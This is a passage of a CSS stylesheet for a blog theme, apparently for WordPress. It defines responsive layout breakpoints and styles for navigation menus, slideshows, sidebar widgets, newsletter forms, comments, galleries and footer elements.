  .col5-2,
  .col5-3,
  .col5-4,
  .col5-5 {clear: both; line-height: 1.8em;}

  .pullquote {width: 85% !important;}

  .sc-slide {position: relative; overflow: hidden; width: 100% !important; height: auto !important; margin: 0 0 20px 0; padding: 0;}

}

/*************************************************************************************************************************
Screen between 681px and 980px
*************************************************************************************************************************/
@media all and (min-width: 681px) and (max-width: 980px) {

  /* Overall */
  .container {margin: 10px auto; width: 90%; overflow: hidden; background: #fff;}
  .header {clear: both; position: relative; width: 94%; margin: 0 auto 3% auto; padding: 10px 0;}
  .section {float: left; width: 60%; margin: 3%;}
  .section-wide {clear: both; width: 94%; margin: 3% auto;}
  .aside {float: right; width: 28%; margin: 3%;}
  .footer {clear: both; overflow: hidden; margin: 0 auto; padding: 40px 0; width: 94%; border-top: 5px solid #000; border-bottom: 4px double #000;}

  /* .header */
  .header h1,
  .header h5 {font: 400 3.4em 'Playfair Display', Georgia, Serif; text-align: center; margin: 20px 0 0 0;}
  .header-title {display: block; margin: 0 auto;}
  .header-desc {text-align: center; font-size: .9em;}

  /* .nav */
  .tinynav {display: none;}
  .nav {position: relative; display: inline-block; border-bottom: 5px solid #000; text-align: center; width: 100%; clear: both; line-height: 1em; font-weight: 400; font-size: .9em;}
  .nav ul {list-style: none; display: inline-block; text-transform: uppercase; letter-spacing: .05em;}
  .nav a {display: block; padding: 10px;}

  /* .secondary-nav */
  .tinynav {display: none;}
  .secondary-nav {position: relative; display: inline-block; border-width: 4px 0 4px 0; border-style: double; border-color: #000; text-align: center; width: 100%; clear: both; line-height: 1em; font-weight: 400; font-size: .9em;}
  .secondary-nav ul {list-style: none; display: inline-block; text-transform: uppercase; letter-spacing: .05em;}
  .secondary-nav a {display: block; padding: 10px;}

  /* .responsiveslides */
  .responsiveslides {position: relative; width: 100%; overflow: hidden; margin: 0 auto 80px auto; padding-bottom: 20px;}
  .responsiveslides .next {position: absolute; right: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: #000 url('images/slide_nav.gif') no-repeat -48px 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides .prev {position: absolute; left: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: #000 url('images/slide_nav.gif') no-repeat 0 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides-slide {position: relative; margin: 0;}
  .responsiveslides-slide li {position: relative;}
  .responsiveslides-slide li img {width: 100%; height: auto;}
  .responsiveslides-slide li .responsiveslides-caption {font-size: 1em; font-weight: 300; text-transform: uppercase; letter-spacing: .1em; color: #fff; margin: 0; position: absolute; bottom: 4px; background: #000; color: #fff; width: 97%; z-index: 8; padding: 2%; opacity: .8; text-align: left;}
  .responsiveslides-slide li .responsiveslides-caption a {color: #fff;}
  .responsiveslides_tabs {list-style: none; position: absolute; bottom: 10px; z-index: 100; width: 100%; text-align: center;}
  .responsiveslides_tabs li {display: inline-block;}
  .responsiveslides_tabs li a {cursor: pointer; display: block; width: 16px; height: 16px; background: #ccc; text-indent: -9999em; margin: 0 3px; -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
  .responsiveslides_tabs li.responsiveslides_here a {background: #000;}

  /* .blog-widget */
  .article .blog-widget {clear: both;}
  .article .blog-widget ul.blog-listing {list-style: none; margin: 0;}
  .article .blog-widget ul.blog-listing li {width: 48%; float: left; clear: right; margin: 0 1% 40px 1%;}
  /*.article .blog-widget ul.blog-listing li {width: 48%; float: left; clear: right; margin: 0 0 40px 0;}
  .article .blog-widget ul.blog-listing li:nth-child(2n+2) {float: right;}*/
  .article .blog-widget ul.blog-listing .post-title {font-size: 1.2em;}
  .article .blog-widget h4 {border-width: 4px 0 4px 0; border-style: double; border-color: #000; font-size: 1em; font-weight: 300; text-align: center; text-transform: uppercase; padding: 10px 0; letter-spacing: .1em;}

  .side-widget ul.blog-listing {list-style: none; margin: 0;}
  .side-widget ul.blog-listing li {margin: 0 0 40px 0;}
  .side-widget ul.blog-listing .post-title {font-size: 1.2em;}
  .side-widget h4 {border-top: 4px double #000; border-bottom: 4px double #000; font-size: 1em; font-weight: 300; text-align: center; text-transform: uppercase; padding: 10px 0;}

  /* .post-content */
  .post-content {}
  .post-content #mc-embedded-subscribe-form {margin: 30px auto; background: #fff; width: 70%; border: 1px solid #eee;}
  .post-content #mc-embedded-subscribe-form h2 {font-size: 1.2em; padding: 30px; border-bottom: 1px solid #eee; text-align: center; text-transform: uppercase;}
  .post-content #mc-embedded-subscribe-form p {margin-bottom: 10px; padding: 0 30px; text-align: center;}
  .post-content #mc-embedded-subscribe-form .indicates-required {font-size: .9em; font-style: italic; padding: 0 30px;}
  .post-content #mc-embedded-subscribe-form .indicates-required .asterisk {color: #f00;}
  .post-content #mc-embedded-subscribe-form .mc-field-group {float: left; width: 48%; padding: 3% 1%; text-align: center;}
  .post-content #mc-embedded-subscribe-form .mc-field-group label {margin: 0; clear: both;}
  .post-content #mc-embedded-subscribe-form .mc-field-group input {width: 80%; padding: 2%; font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif;}
  .post-content #mc-embedded-subscribe-form .clear .button {font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif; font-weight: 700; text-transform: uppercase;}
  .post-content #mc-embedded-subscribe-form #mc-embedded-subscribe {width: 100%; padding: 2% 0; font-size: 1.2em;}
  .post-content #mc-embedded-subscribe-form .clear {}

  /* .footer */
  .footer-widgets-1 {width: 32%; float: left; line-height: 1.8em;}
  .footer-widgets-2 {width: 32%; padding: 0 2%; float: left; line-height: 1.8em;}
  .footer-widgets-3 {width: 32%; float: right; line-height: 1.8em;}
  p.footer-copy {clear: both; font-size: .9em; overflow: hidden; padding: 20px; text-align: center; text-transform: uppercase; letter-spacing: .1em;}
  p.footer-copy .footer-credit {display: block; clear: both; margin: 0 auto; width: 55px; height: 11px; background: url('images/footer_credit.png') no-repeat 0 0; text-indent: -9999px;}

  /*.footer-instagram */
  .footer-instagram {clear: both;}
  .footer-instagram-widget {width: 100%;}
  .footer-instagram-widget h4 {text-align: center;}
  .footer-instagram-widget #ace-instafeed .insta-img {width: 20%; margin: 0;}

  /* Shortcodes */
  .left {width: 49%; float: left; line-height: 1.8em;}
  .right {width: 49%; float: right; line-height: 1.8em;}

  .col1 {width: 32%; float: left; line-height: 1.8em;}
  .col2 {width: 32%; padding: 0 2%; float: left; line-height: 1.8em;}
  .col3 {width: 32%; float: right; line-height: 1.8em;}

  .col3-2 {width: 64%; float: left; line-height: 1.8em;}
  .col3-1 {width: 32%; float: right; line-height: 1.8em;}

  .col4-1 {width: 24%; float: left; line-height: 1.8em;}
  .col4-2,
  .col4-3 {width: 24%; padding: 0 0 0 2%; float: left; line-height: 1.8em;}
  .col4-4 {width: 24%; float: right; line-height: 1.8em;}

  .col5-1 {width: 18%; float: left; line-height: 1.8em;}
  .col5-2,
  .col5-3,
  .col5-4 {width: 18%; padding: 0 0 0 2%; float: left; line-height: 1.8em;}
  .col5-5 {width: 18%; float: right; line-height: 1.8em;}

  .pullquote {width: 85% !important;}

  .sc-slide {position: relative; overflow: hidden; width: 100% !important; height: auto !important; margin: 0 0 20px 0; padding: 0;}

}

/*************************************************************************************************************************
Screen larger than 981px
*************************************************************************************************************************/
@media all and (min-width: 981px) {

  /* Overall */
  .container {margin: 10px auto; width: 1020px; overflow: hidden; background: #fff;}
  .header {clear: both; position: relative; width: 980px; margin: 0 auto 30px auto; padding: 10px 0;}
  .section {float: left; width: 640px; margin: 20px;}
  .section-wide {clear: both; width: 980px; margin: 20px auto;}
  .aside {float: right; width: 300px; margin: 20px;}
  .footer {clear: both; overflow: hidden; margin: 0 auto; padding: 40px 0 0 0; width: 980px; border-top: 5px solid #000; border-bottom: 4px double #000;}

  /* .header */
  .header h1,
  .header h5 {font: 400 4em 'Playfair Display', Georgia, Serif; text-align: center; margin: 20px 0 0 0;}
  .header-title {display: block; margin: 0 auto;}
  .header-desc {text-align: center;}

  /* .nav */
  .tinynav {display: none;}
  .nav {position: relative; display: inline-block; border-bottom: 5px solid #000; text-align: center; width: 980px; clear: both; line-height: 1em; font-weight: 400; font-size: .9em;}
  .nav ul {list-style: none; display: inline-block; text-transform: uppercase; letter-spacing: .1em;}
  .nav a {display: block; padding: 10px 15px;}

  /* .secondary-nav */
  .tinynav {display: none;}
  .secondary-nav {position: relative; display: inline-block; border-width: 4px 0 4px 0; border-style: double; border-color: #000; text-align: center; width: 980px; clear: both; line-height: 1em; font-weight: 400; font-size: .9em;}
  .secondary-nav ul {list-style: none; display: inline-block; text-transform: uppercase; letter-spacing: .1em;}
  .secondary-nav a {display: block; padding: 10px 15px;}

  /* .responsiveslides */
  .responsiveslides {position: relative; width: 100%; overflow: hidden; margin: 0 auto 80px auto; padding-bottom: 20px;}
  .responsiveslides .next {position: absolute; right: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: #000 url('images/slide_nav.gif') no-repeat -48px 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides .prev {position: absolute; left: 0; top: 40%; display: block; z-index: 100; width: 48px; height: 48px; background: #000 url('images/slide_nav.gif') no-repeat 0 0; text-indent: -9999px; cursor: pointer;}
  .responsiveslides-slide {position: relative; margin: 0;}
  .responsiveslides-slide li {position: relative;}
  .responsiveslides-slide li img {width: 100%; height: auto;}
  .responsiveslides-slide li .responsiveslides-caption {font-size: 1em; font-weight: 300; text-transform: uppercase; letter-spacing: .1em; color: #fff; margin: 0; position: absolute; bottom: 4px; background: #000; color: #fff; width: 97%; z-index: 8; padding: 2%; opacity: .8; text-align: left;}
  .responsiveslides-slide li .responsiveslides-caption a {color: #fff;}
  .responsiveslides_tabs {list-style: none; position: absolute; bottom: 10px; z-index: 100; width: 100%; text-align: center;}
  .responsiveslides_tabs li {display: inline-block;}
  .responsiveslides_tabs li a {cursor: pointer; display: block; width: 16px; height: 16px; background: #ccc; text-indent: -9999em; margin: 0 3px; -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px;}
  .responsiveslides_tabs li.responsiveslides_here a {background: #000;}

  /* .blog-widget */
  .article .blog-widget {clear: both;}
  .article .blog-widget ul.blog-listing {list-style: none; margin: 0;}
  .article .blog-widget ul.blog-listing li {width: 48%; float: left; clear: right; margin: 0 1% 40px 1%;}
  /*.article .blog-widget ul.blog-listing li {width: 48%; float: left; clear: right; margin: 0 0 40px 0;}
  .article .blog-widget ul.blog-listing li:nth-child(2n+2) {float: right;}*/
  .article .blog-widget ul.blog-listing .post-title {font-size: 1.2em;}
  .article .blog-widget h4 {border-top: 4px double #000; border-bottom: 4px double #000; font-size: 1em; font-weight: 300; text-align: center; text-transform: uppercase; padding: 10px 0; letter-spacing: .1em;}

  .side-widget {clear: both;}
  .side-widget ul.blog-listing {list-style: none; margin: 0;}
  .side-widget ul.blog-listing li {margin: 0 0 40px 0;}
  .side-widget ul.blog-listing .post-title {font-size: 1.2em;}
  .side-widget h4 {border-width: 4px 0 4px 0; border-style: double; border-color: #000; font-size: 1em; font-weight: 300; text-align: center; text-transform: uppercase; padding: 10px 0;}

  /* .post-content */
  .post-content {}
  .post-content #mc-embedded-subscribe-form {margin: 30px auto; background: #fff; width: 70%; border: 1px solid #eee;}
  .post-content #mc-embedded-subscribe-form h2 {font-size: 1.2em; padding: 30px; border-bottom: 1px solid #eee; text-align: center; text-transform: uppercase;}
  .post-content #mc-embedded-subscribe-form p {margin-bottom: 10px; padding: 0 30px; text-align: center;}
  .post-content #mc-embedded-subscribe-form .indicates-required {font-size: .9em; font-style: italic; padding: 0 30px;}
  .post-content #mc-embedded-subscribe-form .indicates-required .asterisk {color: #f00;}
  .post-content #mc-embedded-subscribe-form .mc-field-group {float: left; width: 48%; padding: 3% 1%; text-align: center;}
  .post-content #mc-embedded-subscribe-form .mc-field-group label {margin: 0;}
  .post-content #mc-embedded-subscribe-form .mc-field-group input {width: 80%; padding: 2%; font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif;}
  .post-content #mc-embedded-subscribe-form .clear .button {font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif; font-weight: 700; text-transform: uppercase;}
  .post-content #mc-embedded-subscribe-form #mc-embedded-subscribe {width: 100%; padding: 2% 0; font-size: 1.2em;}
  .post-content #mc-embedded-subscribe-form .clear {}

  /* .footer */
  .footer-widgets-1 {width: 32%; float: left; line-height: 1.8em;}
  .footer-widgets-2 {width: 32%; padding: 0 2%; float: left; line-height: 1.8em;}
  .footer-widgets-3 {width: 32%; float: right; line-height: 1.8em;}
  p.footer-copy {clear: both; font-size: .9em; overflow: hidden; padding: 20px; text-align: center; text-transform: uppercase; letter-spacing: .1em;}
  p.footer-copy .footer-credit {display: block; clear: both; margin: 0 auto; width: 55px; height: 11px; background: url('images/footer_credit.png') no-repeat 0 0; text-indent: -9999px;}

  /* .footer-instagram */
  .footer-instagram {clear: both;}
  .footer-instagram-widget {width: 100%;}
  .footer-instagram-widget h4 {text-align: center;}
  .footer-instagram-widget #ace-instafeed .insta-img {width: 10%; margin: 0;}

  /* Shortcodes */
  .left {width: 49%; float: left; line-height: 1.8em;}
  .right {width: 49%; float: right; line-height: 1.8em;}

  .col1 {width: 32%; float: left; line-height: 1.8em;}
  .col2 {width: 32%; padding: 0 2%; float: left; line-height: 1.8em;}
  .col3 {width: 32%; float: right; line-height: 1.8em;}

  .col3-2 {width: 64%; float: left; line-height: 1.8em;}
  .col3-1 {width: 32%; float: right; line-height: 1.8em;}

  .col4-1 {width: 24%; float: left; line-height: 1.8em;}
  .col4-2,
  .col4-3 {width: 24%; padding: 0 0 0 2%; float: left; line-height: 1.8em;}
  .col4-4 {width: 24%; float: right; line-height: 1.8em;}

  .col5-1 {width: 18%; float: left; line-height: 1.8em;}
  .col5-2,
  .col5-3,
  .col5-4 {width: 18%; padding: 0 0 0 2%; float: left; line-height: 1.8em;}
  .col5-5 {width: 18%; float: right; line-height: 1.8em;}

  .sc-slide {position: relative; overflow: hidden; width: 100%; margin: 0 0 20px 0; padding: 0;}

}


/* Overall */
body {font: 300 1em 'Source Sans Pro', Lucida Sans Unicode, Lucida Grande, Verdana, Tahoma, Arial, Sans-serif; color: #444; -ms-word-wrap: break-word; word-wrap: break-word;}
body p {margin-bottom: 20px; line-height: 1.8em;}
.back-top {display: none; font-size: 2em; color: #000; position: fixed; bottom: 10px; right: 10px; cursor: pointer; z-index: 9999;}

/* hgroup */
h1,
h2,
h3,
h4,
h5,
h6 {line-height: 1.2em; margin-bottom: 15px; -ms-word-wrap: break-word; word-wrap: break-word; text-transform: uppercase;}
h1 {font-size: 2em; color: #000; font-weight: 700;}
h2 {font-size: 1.8em; color: #000; font-weight: 700;}
h3 {font-size: 1.7em; color: #333; font-weight: 400;}
h4 {font-size: 1.6em; color: #333; font-weight: 400;}
h5 {font-size: 1.5em; color: #555; font-weight: 700;}
h6 {font-size: 1.4em; color: #555; font-weight: 700;}

/* Links */
a {color: #000; text-decoration: none; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -ms-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out;}
a:active {color: #000;}
a:hover {color: #555;}

/* .header-banner */
.header-banner {margin: 20px auto; text-align: center;}

/* .nav */
.nav .current-menu-item > a,
.nav .current-menu-ancestor > a,
.nav .current_page_item > a,
.nav .current_page_ancestor > a {color: #555;}

.nav li {display: inline-block; float: left; text-align: left; position: relative; z-index: 100;}
.nav li:hover {}

.nav ul ul a {}

.nav ul ul {position: absolute; width: 200px; background: #fff; border-top: 1px solid #eee; z-index: 1000;}
.nav ul ul li {display: block; float: none; border-bottom: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee;}
.nav ul ul ul {position: absolute; left: 198px; top: -1px;}

.nav ul ul {opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; zoom: 0; visibility: hidden; height: 0; -webkit-transition: opacity .1s ease-in-out; -moz-transition: opacity .1s ease-in-out; -o-transition: opacity .1s ease-in-out; transition: opacity .1s ease-in-out;}
.nav li:hover > ul {opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; zoom: 1; visibility: visible; height: auto;}

.nav ul li.has-sub > a {background-image: url('images/menu_down.gif'); background-repeat: no-repeat; background-position: right center;}
.nav ul ul li.has-sub > a {background-image: url('images/menu_right.gif'); background-repeat: no-repeat; background-position: right center;}

/* .secondary-nav */
.secondary-nav .current-menu-item > a,
.secondary-nav .current-menu-ancestor > a,
.secondary-nav .current_page_item > a,
.secondary-nav .current_page_ancestor > a {color: #555;}

.secondary-nav li {display: inline-block; float: left; text-align: left;  position: relative; z-index: 100;}
.secondary-nav li:hover {}

.secondary-nav ul ul a {}

.secondary-nav ul ul {position: absolute; width: 200px; background: #fff; border-top: 1px solid #eee; z-index: 1000;}
.secondary-nav ul ul li {display: block; float: none; border-bottom: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee;}
.secondary-nav ul ul ul {position: absolute; left: 198px; top: -1px;}

.secondary-nav ul ul {opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; zoom: 0; visibility: hidden; height: 0; -webkit-transition: opacity .1s ease-in-out; -moz-transition: opacity .1s ease-in-out; -o-transition: opacity .1s ease-in-out; transition: opacity .1s ease-in-out;}
.secondary-nav li:hover > ul {opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; zoom: 1; visibility: visible; height: auto;}

.secondary-nav ul li.has-sub > a {background-image: url('images/menu_down.gif'); background-repeat: no-repeat; background-position: right center;}
.secondary-nav ul ul li.has-sub > a {background-image: url('images/menu_right.gif'); background-repeat: no-repeat; background-position: right center;}

/* .article */
.article-page {position: relative !important; overflow: visible !important; margin-bottom: 0 !important;}
.sticky {background: #f9f9f9; border: 1px solid #f6f6f6; padding: 20px;}
.article {margin-bottom: 80px; overflow: hidden; clear: both;}
.article-blog-widgets {margin-bottom: 40px;}
.article .post-thumb {padding: 2px; border: 1px solid #ddd;}
.article .post-header {margin-bottom: 30px;}
.article .post-title {font-size: 1.65em; font-weight: 700; text-transform: uppercase; margin-bottom: 5px; line-height: 1.2em;}
.article .post-comment {}
.article .post-date {}
.article .post-category {}

.article .archives {overflow: hidden; clear: both; padding: 10px 0;}
.article .archives .archives-box {width: 45%; float: left; padding: 2px;}

/* .article misc */
.article blockquote {display: block; clear: both; margin: 20px 0; padding: 0 20px 0 40px; background: url('images/blockquote.png') no-repeat 0 0; font-style: italic; color: #888;}
.article blockquote p {padding: 0;}
.article ul {margin: 0 0 20px 45px; list-style: circle outside;}
.article ol {margin: 0 0 20px 45px; list-style: decimal outside;}
.article li {margin: 3px 0; line-height: 1.8em;}
.article .post-author-bio {clear: both; overflow: hidden; background: #f9f9f9; border: 1px solid #ddd; padding: 20px;}

/* .article misc */
.breadcrumb {padding: 5px 10px; margin-bottom: 30px; font-size: .85em; background: #fafafa; border: 1px solid #eee;}

.pagetitle {font-size: 1em; text-transform: uppercase; letter-spacing: .1em; color: #666; margin-bottom: 50px;}
.pagetitle-desc {font-size: .9em; font-style: italic;}

.page-pagination {clear: both; padding: 5px 0; line-height: 1em;}
.page-pagination .page-pagination-title {font-weight: bold;}
.page-pagination .page-pagination-number {display: inline-block; border: 1px solid #ccc; padding: 5px 8px;}
.page-pagination a .page-pagination-number {}
.page-pagination a .page-pagination-number:hover {}

.pagination {clear: both; font-size: .85em; padding: 10px 0; overflow: hidden; list-style: none;}
.pagination a:hover,
.pagination .current {padding: 5px 10px; margin-right: 5px; background: #000; color: #fff;}
.pagination a {padding: 5px 10px; margin-right: 5px; background: #ccc; color: #000;}

.post-footer {clear: both; padding: 20px 0; margin: 10px 0; overflow: hidden;}
.post-footer ul {margin: 0; list-style: none;}
.post-footer ul li {margin: 5px 0;}

.post-banner {margin: 20px auto;}

h5.post-related-title {font-size: .9em; font-weight: 400; text-align: center; text-transform: uppercase; margin: 3% 0 0 0;}
ul.post-related {list-style: none; overflow: hidden; border-bottom: 4px double #000;}
ul.post-related li {width: 18%; margin: 3% 1%; float: left; font-size: .85em; line-height: 1.2em;}
ul.post-related li img {display: block; margin: 0 auto;} 

.footer-navi {clear: both; overflow: hidden; padding: 0 !important; margin-bottom: 20px; font-size: .9em; text-transform: uppercase; letter-spacing: .1em; border-top: 4px double #000; border-bottom: 4px double #000;}
.footer-navi li.previous {float: left;}
.footer-navi li.next {float: right;}

/* .gallery */
.gallery {clear: both; overflow: hidden; margin: 15px 0;}
.gallery .gallery-item {display: inline-block; text-align: center; vertical-align: top; width: 100%;}
.gallery-columns-2 .gallery-item {max-width: 50%;}
.gallery-columns-3 .gallery-item {max-width: 33.33%;}
.gallery-columns-4 .gallery-item {max-width: 25%;}
.gallery-columns-5 .gallery-item {max-width: 20%;}
.gallery-columns-6 .gallery-item {max-width: 16.66%;}
.gallery-columns-7 .gallery-item {max-width: 14.28%;}
.gallery-columns-8 .gallery-item {max-width: 12.5%;}
.gallery-columns-9 .gallery-item {max-width: 11.11%;}
.gallery-caption {}
.gallery dl {margin: 0;}
.gallery a {padding: 5px; display: block;}
.gallery a img {max-width: 100%; height: auto; border: none !important;}
.gallery-caption {font-size: .9em;}

/* .side-widget */
.side-widget {margin-bottom: 40px; overflow: hidden; clear: both;}
.textwidget {overflow: hidden; margin-bottom: 10px; clear: both;}
.side-widget h3 {background: #000; color: #fff; font-size: .9em; font-weight: 400; text-align: center; padding: 5px; text-transform: uppercase; letter-spacing: .15em;}
.side-widget h3 span {display: block; border: 1px solid #fff; padding: 10px;}
.side-widget h3 a {color: #fff;}
.side-widget select {width: 100%;}
.side-widget ol,
.side-widget ul {clear: both; list-style: none;}
.side-widget ol.children,
.side-widget ul.children {clear: both; list-style: none; margin-left: 20px;}
.side-widget ol li,
.side-widget ul li {margin: 5px 0; line-height: 1.8em;}

/* .sideform */
.sideform {clear: both; overflow: hidden;}
.sidetext {width: 60%; margin: 2px auto; color: #888; border: 1px solid #bbb;}

/***** WIDGET *****/
/* .location */
.location {}
.location li {padding-left: 30px;}
.location li.address {background: url('images/info_icons.png') no-repeat 0 -92px;}
.location li.email {background: url('images/info_icons.png') no-repeat 0 8px;}
.location li.phone {background: url('images/info_icons.png') no-repeat 0 -24px;}
.location li.fax {background: url('images/info_icons.png') no-repeat 0 -56px;}

/* #mc-embedded-subscribe-form */
.side-widget #mc-embedded-subscribe-form {text-align: center;}
.side-widget #mc-embedded-subscribe-form h2 {font-size: 1.2em;}
.side-widget #mc-embedded-subscribe-form .indicates-required {font-size: .9em; font-style: italic;}
.side-widget #mc-embedded-subscribe-form .indicates-required .asterisk {color: #f00;}
.side-widget #mc-embedded-subscribe-form .mc-field-group {clear: both; margin: 5px 0 5px 0;}
.side-widget #mc-embedded-subscribe-form .mc-field-group label {margin: 0;}
.side-widget #mc-embedded-subscribe-form .mc-field-group input {width: 90%; padding: 3%; font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif;}
.side-widget #mc-embedded-subscribe-form .clear .button {font-family: 'Open Sans', Lucida Sans Unicode, Lucida Grande, Arial, Verdana, Sans-serif; font-weight: 700; text-transform: uppercase;}
.side-widget #mc-embedded-subscribe-form #mc-embedded-subscribe {width: 96%; padding: 4%;}
.side-widget #mc-embedded-subscribe-form .clear {}

/* .social-icons */
ul.social-icons li {float: left; border: none !important; list-style: none;}
.social-twitter,
.social-facebook,
.social-email,
.social-rss,
.social-google,
.social-flickr,
.social-linkedin,
.social-youtube,
.social-vimeo,
.social-instagram,
.social-pinterest,
.social-bloglovin,
.social-tumblr {display: block; width: 48px; height: 48px; float: left; background: url('images/social_icons.png') no-repeat; text-indent: -9999px;}
.social-twitter {background-position: 0 0; background-color: #ccc; margin-right: 10px;}
.social-facebook {background-position: 0 -68px; margin-right: 10px;}
.social-email {background-position: 0 -136px; margin-right: 10px;}
.social-rss {background-position: 0 -204px;}
.social-google {background-position: 0 -272px; margin-right: 10px;}
.social-flickr {background-position: 0 -340px; margin-right: 10px;}
.social-linkedin {background-position: 0 -408px; margin-right: 10px;}
.social-youtube {background-position: 0 -476px; margin-right: 10px;}
.social-vimeo {background-position: 0 -544px; margin-right: 10px;}
.social-instagram {background-position: 0 -612px; margin-right: 10px;}
.social-bloglovin {background-position: 0 -680px; margin-right: 10px;}
.social-pinterest {background-position: 0 -749px; margin-right: 10px;}
.social-tumblr {background-position: 0 -807px; margin-right: 10px;}

/* .footer */
.footer-widget {clear: both; margin-bottom: 40px;}
.footer-widget h4 {color: #000; font-size: 1em; font-weight: 400; padding: 5px; text-transform: uppercase; letter-spacing: .15em;}
.footer-widget ul,
.footer-widget ol {clear: both; list-style: none;}
.footer-widget ul li,
.footer-widget ol li {margin: 10px 0; line-height: 1.8em; border-bottom: 1px solid #efefef;}
.footer-widget select {width: 100%;}
.footer-widget p {margin-bottom: 10px; line-height: 1.8em;}

/* .comment-box */
.comment-box {clear: both; margin-top: 20px; padding: 0 10px; overflow: hidden;}
.comment-box h4 {font-size: 1.4em; margin: 10px 0;}
#commentform label {display: inline-block; margin: 0; vertical-align: top;}
#respond {padding: 10px; background: #fff;}
p.comment-inputs {margin-bottom: 10px;}
.required-input {color: #f00;}
.comment-input {width: 95%;}
.comment-textarea {width: 95%; height: 80px;}
.comment-input,
.comment-textarea {border: 1px solid #ccc; padding: 2%; color: #999; font: normal .85em Verdana, Tahoma, Arial, San-serif;}
.avatar {margin-right: 20px; float: left; border: 1px solid #999;}
.comment-meta {clear: both; overflow: hidden;}
.comment-meta h6 {font-size: 1em; margin-bottom: 3px;}
.comment-meta small {font-style: italic; color: #999; font-size: .85em;}
ol.commentlist {margin: 0;}
ol.commentlist li {border-bottom: 1px solid #ddd; margin-bottom: 20px; list-style: none;}
ol.commentlist li p {padding: 5px 0; margin: 0 0 10px 55px; line-height: 1.8em;}
ol.commentlist li ul {margin: 0;}
ol.commentlist li ul.children li {border: none; border-left: 1px solid #ddd; padding: 0 0 0 30px; margin: 0; list-style: none;}
ol.commentlist li ul.children li.alt {}
ol.commentlist li ul.children li.byuser {}
ol.commentlist li ul.children li.comment {}
ol.commentlist li ul.children li.bypostauthor {}
ol.commentlist li ul.children li.comment-author-admin {}
ol.commentlist .parent {}
ol.commentlist .comment {overflow: hidden; padding: 10px 0;}
ol.commentlist .comment-content {overflow: hidden;}
ol.commentlist .children {}
ol.commentlist .pingback {}
ol.commentlist .bypostauthor {}
ol.commentlist .comment-author {}
ol.commentlist .comment-author-admin {}
ol.commentlist .alt {}
ol.commentlist .odd {}
ol.commentlist .even {}
ol.commentlist .thread-alt {}
ol.commentlist .thread-odd {}
ol.commentlist .thread-even {}
ol.commentlist li ul.children .alt {}
ol.commentlist li ul.children .odd {}
ol.commentlist li ul.children .even {}
ol.commentlist .vcard {}
ol.commentlist .vcard cite.fn {}
ol.commentlist .vcard span.says {}
ol.commentlist .vcard img.photo {}
ol.commentlist .vcard img.avatar {}
ol.commentlist .vcard cite.fn a.url {}
#cancel-comment-reply-link {background: #000; color: #fff; padding: 2px 5px; font-size: .5em}
a.comment-reply-link {float: right; background: #000; color: #fff; padding: 0px 10px; font-size: .8em;}
a.comment-reply-link:hover {color: #fff;}
.comment-pagination {clear: both; overflow: hidden; margin: 10px 0;}

/* #wp-calendar */
#wp-calendar {text-align: center; width: 100%; font-size: .9em; background: #fff;}
#wp-calendar caption {font-weight: bold; background: #fff; text-align: center; padding: 5px 0; border-top: 1px solid #eee; border-left: 1px solid #eee; border-right: 1px solid #eee;}
#wp-calendar th {font-style: normal; text-transform: capitalize; padding: 2px; border-right: 1px solid #eee;}
#wp-calendar td {font-style: normal; padding: 2px; border-right: 1px solid #eee;}
#wp-calendar tr {border-top: 1px solid #eee; border-left: 1px solid #eee;}
#wp-calendar tfoot td {border-bottom: 1px solid #eee;}

/* img */
img {max-width: 100%; height: auto;}
img.aligncenter {display: block; margin: 0 auto 10px auto;}
img.alignright {display: inline; margin: 0 0 10px 20px;}
img.alignleft {display: inline; margin: 0 20px 10px 0;}
.aligncenter,
.centered {display: block; margin: 0 auto 10px auto;}
.alignleft {float: left; margin: 0 20px 10px 0;}
.alignright {float: right; margin: 0 0 10px 20px;}
.attachment-caption {text-align: center; font-weight: 700;}
.attachment-desc {text-align: center;}

/* .wp-caption */
.aligncenter,
div.aligncenter {display: block; margin-left: auto; margin-right: auto;}
.wp-caption {background: #efefef; padding: 1%; text-align: center; max-width: 96%;}
.wp-caption img {border: 0;}
.wp-caption .wp-caption-text {font-size: 0.85em; line-height: 1.2em; padding: 3px 0; margin: 0;}

/* .screen-reader-text */
.screen-reader-text {display: none;}
.screen-reader-text:focus {}

/* Input and label */
select:focus,
textarea:focus,
input:focus {border: 1px solid #888; -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2); box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, .2);}

label {display: inline-block; margin-right: 20px; vertical-align: top;}
select,
textarea,
input {border: 1px solid #ccc; color: #888; padding: 8px 10px; -webkit-transition: all .3s ease-in-out; -moz-transition: all .3s ease-in-out; -ms-transition: all .3s ease-in-out; -o-transition: all .3s ease-in-out; transition: all .3s ease-in-out; font-family: Arial, Verdana, Tahoma, Sans-serif;}
.input-button,
